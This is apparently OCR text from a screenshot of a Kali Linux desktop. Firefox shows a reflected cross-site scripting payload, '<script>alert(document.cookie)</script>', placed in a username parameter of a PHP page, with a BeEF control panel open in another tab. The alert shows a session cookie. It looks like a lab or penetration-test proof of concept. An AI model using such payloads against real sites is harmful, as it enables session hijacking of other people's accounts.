 Applications Places Firefox ESR Sat 07:03 1
OtherUserpage - Mozilla Firefox
OtherUserpage BeEF Control Panel
/People/otheruser.php?username=<script>alert(document.cookie)<%2Fscript> Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng searchcode | source co...
R
E
T
U
R
N
Non Sei Un Follower Di Questo Utente
PHPSESSID=pf4gc01i2arsk7vn5d9888io33;
OK
Read